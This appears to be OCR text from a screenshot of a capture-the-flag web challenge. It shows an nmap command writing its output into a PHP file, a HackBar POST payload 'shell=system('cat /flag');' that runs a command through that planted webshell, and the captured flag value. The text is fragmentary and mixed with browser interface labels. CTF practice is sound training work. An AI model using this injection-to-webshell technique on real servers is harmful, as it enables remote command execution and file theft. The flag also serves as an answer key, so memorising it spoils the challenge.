 c101e7ce-9f4f-48cf-978a-80139e2f4237.node4.buuoj.cn:81/dd851
IP
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动
# Nmap 7.70 scan initiated Fri Oct 1 07:44:57 2021 as: nmap -T5 -sT -Pn --host-timeout 2 -F -oG 1.php \ flag{cb3c88ec-6470-4b7d-aa30-6973ca812281} \\ # Nmap done at Fri
07:44:57 2021 -- 0 IP addresses (0 hosts up) scanned in 0.23 seconds
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar HackTools
Encryption Encoding SQL XSS Other Contribute now!
Load URL
http://c101e7ce-9f4f-48cf-978a-80139e2f4237.node4.buuoj.cn:81/dd8518242037e01cf14683cbf99c1151/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=system('cat /flag');